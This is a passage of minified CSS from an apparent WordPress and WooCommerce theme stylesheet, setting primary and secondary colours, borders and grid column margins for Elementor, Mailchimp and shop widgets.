.elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.bg-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-element .elementor-button-secondary .elementor-button:after,.elementor-element .elementor-button-outline_secondary .elementor-button:before,.elementor-element .elementor-button-link .elementor-button .elementor-button-icon,.elementor-cta .elementor-cta_circle,.elementor-widget-divider .elementor-divider-separator:before,.elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after,.elementor-flip-box__front,.elementor-widget-icon-box.elementor-view-stacked:not(:hover) .elementor-icon,.elementor-widget-icon-box.elementor-view-stacked:hover .elementor-icon,.elementor-text-underline-yes .elementor-icon-list-item:hover .elementor-icon-list-text:before,.elementor-widget-icon.elementor-view-stacked .elementor-icon,.elementor-widget-opal-image-hotspots .scrollbar-inner > .scroll-element .scroll-bar,.opal-image-hotspots-main-icons .opal-image-hotspots-icon,.elementor-widget-opal-image-gallery .gallery-item-overlay,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,.elementor-nav-menu--main.elementor-nav-menu--layout-horizontal:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after,.elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:not(:hover):before,.elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before,.elementor-nav-menu--popup.e--pointer-dot .elementor-item:hover:before,.e--pointer-dot .elementor-item:before,.e--pointer-underline .elementor-item .menu-title:before,.e--pointer-underline .elementor-item .menu-title:after,.single-portfolio-summary .pbr-social-share a:hover,.opal-product-tooltipster .tooltipster-content,.elementor-teams-wrapper .team-icon-socials a,.timeline-item .timeline-thumbnail:after,.header-button:hover .count,.notification-added-to-cart .ns-content,#payment .place-order .button:hover,.shop-action a[class*="product_type_"]:before,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.widget_price_filter .ui-slider .ui-slider-handle,.widget_price_filter .ui-slider .ui-slider-range,.handheld-footer-bar .cart .footer-cart-contents .count {background-color:#24aeb1; }.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element.elementor-button-link .elementor-button:hover,blockquote:before,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.tagcloud a:hover,.tagcloud a:focus,.button-primary,input[type="reset"],input.secondary[type="button"],input.secondary[type="reset"],input.secondary[type="submit"],input[type="button"],input[type="submit"],button[type="submit"],.secondary-button .search-submit,.elementor-wpcf7-button-primary input[type="button"][type="submit"],.elementor-wpcf7-button-primary input[type="submit"],.elementor-wpcf7-button-primary button[type="submit"],.mailchimp-button-primary button,.mailchimp-button-primary button[type="submit"],.mailchimp-button-primary input[type="submit"],.wc-proceed-to-checkout a.checkout-button,.wishlist_table .product-add-to-cart .add_to_cart,.widget_shopping_cart .buttons .button:nth-child(odd),.button-default:hover,.button-dark:hover,.elementor-element .elementor-button-dark .elementor-button:hover,.elementor-wpcf7-button-dark input:hover[type="submit"],.elementor-wpcf7-button-dark button:hover[type="submit"],.mailchimp-button-dark button:hover,.mailchimp-button-dark input:hover[type="submit"],form.woocommerce-form-login .button:hover[type="submit"],form.register .button:hover[type="submit"],.button-dark:active,.elementor-element .elementor-button-dark .elementor-button:active,.elementor-wpcf7-button-dark input:active[type="submit"],.elementor-wpcf7-button-dark button:active[type="submit"],.mailchimp-button-dark button:active,.mailchimp-button-dark input:active[type="submit"],form.woocommerce-form-login .button:active[type="submit"],form.register .button:active[type="submit"],.button-dark:focus,.elementor-element .elementor-button-dark .elementor-button:focus,.elementor-wpcf7-button-dark input:focus[type="submit"],.elementor-wpcf7-button-dark button:focus[type="submit"],.mailchimp-button-dark button:focus,.mailchimp-button-dark input:focus[type="submit"],form.woocommerce-form-login .button:focus[type="submit"],form.register .button:focus[type="submit"],.button-outline-dark:hover,.elementor-element .elementor-button-outline_dark .elementor-button:hover,.button-outline-dark:active,.elementor-element .elementor-button-outline_dark .elementor-button:active,.button-outline-dark:focus,.elementor-element .elementor-button-outline_dark .elementor-button:focus,.button-light:hover,.elementor-element .elementor-button-light .elementor-button:hover,.elementor-wpcf7-button-light input:hover[type="submit"],.elementor-wpcf7-button-light button:hover[type="submit"],.mailchimp-button-light button:hover,.mailchimp-button-light input:hover[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:hover,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:hover,.button-light:active,.elementor-element .elementor-button-light .elementor-button:active,.elementor-wpcf7-button-light input:active[type="submit"],.elementor-wpcf7-button-light button:active[type="submit"],.mailchimp-button-light button:active,.mailchimp-button-light input:active[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:active,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:active,.button-light:focus,.elementor-element .elementor-button-light .elementor-button:focus,.elementor-wpcf7-button-light input:focus[type="submit"],.elementor-wpcf7-button-light button:focus[type="submit"],.mailchimp-button-light button:focus,.mailchimp-button-light input:focus[type="submit"],.wishlist_table .product-add-to-cart .remove_from_wishlist:focus,.wishlist_table.mobile li .additional-info-wrapper a.remove_from_wishlist:focus,.elementor-element .elementor-button-primary .elementor-button,.button-outline-primary,.cat-links a,.elementor-wpcf7-button-outline_primary input[type="button"],.elementor-wpcf7-button-outline_primary input[type="submit"],.elementor-wpcf7-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary button,.mailchimp-button-outline_primary button[type="submit"],.mailchimp-button-outline_primary input[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button,.button-outline:hover,.woo-variation-swatches .variable-items-wrapper .button-variable-item:hover:not(.radio-variable-item),.button-outline:active,.woo-variation-swatches .variable-items-wrapper .button-variable-item:active:not(.radio-variable-item),.button-outline.active,.woo-variation-swatches .variable-items-wrapper .active.button-variable-item:not(.radio-variable-item),.show > .button-outline.dropdown-toggle,.woo-variation-swatches .variable-items-wrapper .show > .dropdown-toggle.button-variable-item:not(.radio-variable-item),.button-outline-primary:hover,.cat-links a:hover,.elementor-wpcf7-button-outline_primary input:hover[type="button"],.elementor-wpcf7-button-outline_primary input:hover[type="submit"],.elementor-wpcf7-button-outline_primary button:hover[type="submit"],.mailchimp-button-outline_primary button:hover,.mailchimp-button-outline_primary input:hover[type="submit"],.button-outline-primary:active,.cat-links a:active,.elementor-wpcf7-button-outline_primary input:active[type="button"],.elementor-wpcf7-button-outline_primary input:active[type="submit"],.elementor-wpcf7-button-outline_primary button:active[type="submit"],.mailchimp-button-outline_primary button:active,.mailchimp-button-outline_primary input:active[type="submit"],.button-outline-primary.active,.cat-links a.active,.elementor-wpcf7-button-outline_primary input.active[type="button"],.elementor-wpcf7-button-outline_primary input.active[type="submit"],.elementor-wpcf7-button-outline_primary button.active[type="submit"],.mailchimp-button-outline_primary button.active,.mailchimp-button-outline_primary input.active[type="submit"],.show > .button-outline-primary.dropdown-toggle,.cat-links .show > a.dropdown-toggle,.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="button"],.elementor-wpcf7-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_primary .show > button.dropdown-toggle,.mailchimp-button-outline_primary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.b-primary,.owl-theme .owl-nav [class*='owl-']:hover:before,.elementor-widget-icon-box.elementor-view-framed:hover .elementor-icon,.elementor-widget-icon-box.elementor-view-framed:not(:hover) .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon,.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-opal-image-gallery .elementor-galerry__filter.elementor-active:before,.mc4wp-form-fields:focus-within,.e--pointer-framed .elementor-item.elementor-item-active:before,.e--pointer-framed .elementor-item.elementor-item-active:after,.e--pointer-framed .elementor-item:before,.e--pointer-framed .elementor-item:after,.elementor-nav-menu--main > .elementor-nav-menu,.elementor-nav-menu--main .elementor-nav-menu ul,ul.elementor-price-table__features-list,.elementor-search-form__container:not(.elementor-search-form--full-screen):focus-within,.elementor-search-form--skin-full_screen .elementor-search-form__toggle:hover,.site-header-cart .widget_shopping_cart,#payment .place-order .button:hover,.shop-action .yith-wcqv-button:hover,.shop-action .yith-wcwl-add-to-wishlist > div > a:hover,.shop-action .compare:hover,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.type-product .woocommerce-product-gallery .flex-control-thumbs li:hover img,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:hover,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:active,.single-product[class*="opal-comment-form"] .comment-form .form-submit .submit:focus,.woocommerce-tabs ul.tabs li a:hover:after,.woocommerce-tabs ul.tabs li.active a:after,.otf-product-recently-content li:hover .product-thumbnail img {border-color:#24aeb1; }.site-header-account .account-dropdown .account-wrap,.opal-product-tooltipster.tooltipster-base.tooltipster-top .tooltipster-arrow-background {border-top-color:#24aeb1; }.main-navigation .top-menu > li:hover:before,.main-navigation .top-menu > li:active:before,.main-navigation .top-menu > li:focus:before,.site-header-account .account-dropdown .account-wrap:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.site-header-cart .widget_shopping_cart:before {border-bottom-color:#24aeb1; }.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow-background {border-left-color:#24aeb1; }.shop-action a[class*="product_type_"] {background-image:linear-gradient(to right, #24aeb1 0, #24aeb1 100%);}.btn-link:focus,.elementor-element .elementor-button-link .elementor-button:focus,.btn-link:hover,.elementor-element .elementor-button-link .elementor-button:hover,.button-link:focus,.elementor-wpcf7-button-link input:focus[type="submit"],.elementor-wpcf7-button-link button:focus[type="submit"],.mailchimp-button-link button:focus,.mailchimp-button-link input:focus[type="submit"],.button-link:hover,.elementor-wpcf7-button-link input:hover[type="submit"],.elementor-wpcf7-button-link button:hover[type="submit"],.mailchimp-button-link button:hover,.mailchimp-button-link input:hover[type="submit"],a:hover,a:active,.widget_search button[type="submit"]:hover,.widget_search button[type="submit"]:focus,.elementor-widget-opal-phone:hover i,.elementor-widget-opal-phone:hover .elementor-phone-title,.elementor-widget-opal-phone:hover .elementor-phone-subtitle,.elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover,li.product .posted_in a:hover,.single-product div.type-product .product_meta .tagged_as a:hover,.single-product div.type-product .product_meta .posted_in a:hover {color:#1c8687; }.tags-links a:hover,.scrollup:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover {background-color:#1c8687; }.tags-links a:hover,.button-primary:hover,input:hover[type="reset"],input:hover[type="button"],input:hover[type="submit"],button:hover[type="submit"],.secondary-button .search-submit:hover,.elementor-wpcf7-button-primary input:hover[type="submit"],.elementor-wpcf7-button-primary button:hover[type="submit"],.mailchimp-button-primary button:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist_table .product-add-to-cart .add_to_cart:hover,.widget_shopping_cart .buttons .button:hover:nth-child(odd),.button-primary:active,input:active[type="reset"],input:active[type="button"],input:active[type="submit"],button:active[type="submit"],.secondary-button .search-submit:active,.elementor-wpcf7-button-primary input:active[type="submit"],.elementor-wpcf7-button-primary button:active[type="submit"],.mailchimp-button-primary button:active,.wc-proceed-to-checkout a.checkout-button:active,.wishlist_table .product-add-to-cart .add_to_cart:active,.widget_shopping_cart .buttons .button:active:nth-child(odd),.button-primary.active,input.active[type="reset"],input.active[type="button"],input.active[type="submit"],button.active[type="submit"],.secondary-button .active.search-submit,.elementor-wpcf7-button-primary input.active[type="submit"],.elementor-wpcf7-button-primary button.active[type="submit"],.mailchimp-button-primary button.active,.wc-proceed-to-checkout a.active.checkout-button,.wishlist_table .product-add-to-cart .active.add_to_cart,.widget_shopping_cart .buttons .active.button:nth-child(odd),.show > .button-primary.dropdown-toggle,.show > input.dropdown-toggle[type="reset"],.show > input.dropdown-toggle[type="button"],.show > input.dropdown-toggle[type="submit"],.show > button.dropdown-toggle[type="submit"],.secondary-button .show > .dropdown-toggle.search-submit,.elementor-wpcf7-button-primary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-primary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-primary .show > button.dropdown-toggle,.mailchimp-button-primary .show > input.dropdown-toggle[type="submit"],.wc-proceed-to-checkout .show > a.dropdown-toggle.checkout-button,.wishlist_table .product-add-to-cart .show > .dropdown-toggle.add_to_cart,.widget_shopping_cart .buttons .show > .dropdown-toggle.button:nth-child(odd),.elementor-element .elementor-button-primary .elementor-button:hover,.elementor-element .elementor-button-primary .elementor-button:active,.elementor-element .elementor-button-primary .elementor-button:focus,.single-product div.type-product .entry-summary .yith-wcwl-add-to-wishlist > div > a:hover,.single-product div.type-product .entry-summary .compare:hover,.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item),.woo-variation-swatches .variable-items-wrapper .variable-item.selected:not(.radio-variable-item):hover {border-color:#1c8687; }.vertical-navigation ul.menu > li > a:hover,.vertical-navigation ul.menu > li > a:hover i,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.c-secondary,.author-wrapper .author-name h6,.contactform-content button.mfp-close,.site-header-cart .widget_shopping_cart .product_list_widget li .quantity .amount,.site-header-cart .shopping_cart_nav .product_list_widget li .quantity .amount,ul.products li .product-price ins,ul.products li .price ins,ul.products li.product .product-price ins,ul.products li.product .price ins,.single-product div.type-product .summary .price {color:#eb3a7b; }.f-secondary {fill:#eb3a7b; }.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.mailchimp-button-outline_secondary button:hover,.mailchimp-button-outline_secondary input:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.mailchimp-button-outline_secondary button:active,.mailchimp-button-outline_secondary input:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.mailchimp-button-outline_secondary button.active,.mailchimp-button-outline_secondary input.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.bg-secondary,#secondary .elementor-widget-wp-widget-categories a:before,.title-bg-polygon,.elementor-flip-box__back,.elementor-text-underline-yes .elementor-icon-list-item:not(:hover) .elementor-icon-list-text:before,.elementor-teams-wrapper .team-icon-socials a:hover,.header-button .count {background-color:#eb3a7b; }.form-control:focus,.button-secondary,.elementor-wpcf7-button-secondary input[type="button"][type="submit"],.elementor-wpcf7-button-secondary input[type="submit"],.elementor-wpcf7-button-secondary button[type="submit"],.mailchimp-button-secondary button,.mailchimp-button-secondary button[type="submit"],.mailchimp-button-secondary input[type="submit"],.woocommerce-cart .return-to-shop a,.checkout_coupon .form-row-last button,#payment .place-order .button,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button,.widget_shopping_cart .buttons .button,.elementor-button-secondary button[type="submit"],.elementor-button-secondary input[type="button"],.elementor-button-secondary input[type="submit"],.elementor-element .elementor-button-secondary .elementor-button,.button-outline-secondary,.elementor-wpcf7-button-outline_secondary input[type="button"][type="submit"],.elementor-wpcf7-button-outline_secondary input[type="submit"],.elementor-wpcf7-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary button,.mailchimp-button-outline_secondary button[type="submit"],.mailchimp-button-outline_secondary input[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button,.button-outline-secondary:hover,.elementor-wpcf7-button-outline_secondary input:hover[type="submit"],.elementor-wpcf7-button-outline_secondary button:hover[type="submit"],.button-outline-secondary:active,.elementor-wpcf7-button-outline_secondary input:active[type="submit"],.elementor-wpcf7-button-outline_secondary button:active[type="submit"],.button-outline-secondary.active,.elementor-wpcf7-button-outline_secondary input.active[type="submit"],.elementor-wpcf7-button-outline_secondary button.active[type="submit"],.show > .button-outline-secondary.dropdown-toggle,.elementor-wpcf7-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-outline_secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-outline_secondary .show > button.dropdown-toggle,.mailchimp-button-outline_secondary .show > input.dropdown-toggle[type="submit"],.elementor-element .elementor-button-outline_secondary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.b-secondary {border-color:#eb3a7b; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {background-color:#da165e; }.button-secondary:hover,.elementor-wpcf7-button-secondary input:hover[type="submit"],.elementor-wpcf7-button-secondary button:hover[type="submit"],.mailchimp-button-secondary button:hover,.mailchimp-button-secondary input:hover[type="submit"],.woocommerce-cart .return-to-shop a:hover,.checkout_coupon .form-row-last button:hover,#payment .place-order .button:hover,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:hover,.widget_shopping_cart .buttons .button:hover,.button-secondary:active,.elementor-wpcf7-button-secondary input:active[type="submit"],.elementor-wpcf7-button-secondary button:active[type="submit"],.mailchimp-button-secondary button:active,.mailchimp-button-secondary input:active[type="submit"],.woocommerce-cart .return-to-shop a:active,.checkout_coupon .form-row-last button:active,#payment .place-order .button:active,.woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button:active,.widget_shopping_cart .buttons .button:active,.button-secondary.active,.elementor-wpcf7-button-secondary input.active[type="submit"],.elementor-wpcf7-button-secondary button.active[type="submit"],.mailchimp-button-secondary button.active,.mailchimp-button-secondary input.active[type="submit"],.woocommerce-cart .return-to-shop a.active,.checkout_coupon .form-row-last button.active,#payment .place-order .active.button,.woocommerce-MyAccount-content .woocommerce-Pagination .active.woocommerce-button,.widget_shopping_cart .buttons .active.button,.show > .button-secondary.dropdown-toggle,.elementor-wpcf7-button-secondary .show > input.dropdown-toggle[type="submit"],.elementor-wpcf7-button-secondary .show > button.dropdown-toggle[type="submit"],.mailchimp-button-secondary .show > button.dropdown-toggle,.mailchimp-button-secondary .show > input.dropdown-toggle[type="submit"],.woocommerce-cart .return-to-shop .show > a.dropdown-toggle,.checkout_coupon .form-row-last .show > button.dropdown-toggle,#payment .place-order .show > .dropdown-toggle.button,.woocommerce-MyAccount-content .woocommerce-Pagination .show > .dropdown-toggle.woocommerce-button,.widget_shopping_cart .buttons .show > .dropdown-toggle.button,.elementor-button-secondary button[type="submit"]:hover,.elementor-button-secondary button[type="submit"]:active,.elementor-button-secondary button[type="submit"]:focus,.elementor-button-secondary input[type="button"]:hover,.elementor-button-secondary input[type="button"]:active,.elementor-button-secondary input[type="button"]:focus,.elementor-button-secondary input[type="submit"]:hover,.elementor-button-secondary input[type="submit"]:active,.elementor-button-secondary input[type="submit"]:focus,.elementor-element .elementor-button-secondary .elementor-button:hover,.elementor-element .elementor-button-secondary .elementor-button:active,.elementor-element .elementor-button-secondary .elementor-button:focus {border-color:#da165e; }.row,body.opal-content-layout-2cl #content .wrap,body.opal-content-layout-2cr #content .wrap,[data-opal-columns],.site-footer .widget-area,.comment-form,.widget .gallery,.elementor-element .gallery,.entry-gallery .gallery,.single .gallery,[data-elementor-columns],.single-portfolio-summary .single-portfolio-summary-inner,.woocommerce-cart .entry-content > .woocommerce,.woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper,.woocommerce-MyAccount-content form[class^="woocommerce-"],.woocommerce-columns--addresses,form.track_order,.woocommerce-account .woocommerce,.woocommerce-account .woocommerce .u-columns.woocommerce-Addresses,.woocommerce-Addresses,.woocommerce-address-fields__field-wrapper,[class*="columns-"] ul.products,.single-product div.type-product .product-inner {margin-right:-15px;margin-left:-15px;}.col-1,.col-2,[data-elementor-columns-mobile="6"] .column-item,.woocommerce.columns-mobile-6 ul.products > li,.col-3,[data-elementor-columns-mobile="4"] .column-item,.woocommerce.columns-mobile-4 ul.products > li,.col-4,[data-elementor-columns-mobile="3"] .column-item,.woocommerce.columns-mobile-3 ul.products > li,.col-5,.col-6,[data-elementor-columns-mobile="2"] .column-item,.woocommerce.columns-mobile-2 ul.products > li,.single-product.opal-comment-form-2 .comment-form-author,.single-product.opal-comment-form-2 .comment-form-email,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.related-posts .column-item,.opal-content-layout-2cr .related-posts .column-item,.opal-content-layout-2cl .related-posts .column-item,.site-footer .widget-area .widget-column,.comment-form > *,.comment-form > .comment-form-rating,.widget .gallery-columns-1 .gallery-item,.elementor-element .gallery-columns-1 .gallery-item,.entry-gallery .gallery-columns-1 .gallery-item,.single .gallery-columns-1 .gallery-item,[data-elementor-columns-mobile="1"] .column-item,.single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title,.single-portfolio-summary .single-portfolio-summary-meta,.single-portfolio-summary .single-portfolio-summary-content,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-meta,.single-portfolio-summary.col-lg-5 .single-portfolio-summary-content,.woocommerce-cart .cart-empty,.woocommerce-cart .return-to-shop,.woocommerce-billing-fields .form-row-wide,.woocommerce-MyAccount-content form[class^="woocommerce-"] > *:not(fieldset),.woocommerce-MyAccount-content form[class^="woocommerce-"] .form-row-wide,#customer_details [class*='col'],.woocommerce-Addresses .woocommerce-Address,.columns-1 ul.products > li,.woocommerce.columns-mobile-1 ul.products > li,.col,body #secondary,body.opal-content-layout-2cl #primary,body.opal-content-layout-2cr #primary,form.track_order p.form-row-first,form.track_order p.form-row-last,.columns-5 ul.products > li,.col-auto,.col-sm-1,[data-opal-columns="12"] .column-item,.col-sm-2,[data-opal-columns="6"] .column-item,.columns-6 ul.products > li,.col-sm-3,[data-opal-columns="4"] .column-item,.col-sm-4,[data-opal-columns="3"] .column-item,.comment-form .comment-form-url,.comment-form .comment-form-email,.comment-form .comment-form-author,.widget .gallery-columns-6 .gallery-item,.elementor-element .gallery-columns-6 .gallery-item,.entry-gallery .gallery-columns-6 .gallery-item,.single .gallery-columns-6 .gallery-item,.col-sm-5,.col-sm-6,[data-opal-columns="2"] .column-item,.opal-archive-style-2 .column-item,.opal-archive-style-5 .column-item,.opal-archive-style-4 .column-item,.opal-archive-style-3 .column-item,.widget .gallery-columns-2 .gallery-item,.elementor-element .gallery-columns-2 .gallery-item,.entry-gallery .gallery-columns-2 .gallery-item,.single .gallery-columns-2 .gallery-item,.widget .gallery-columns-3 .gallery-item,.elementor-element 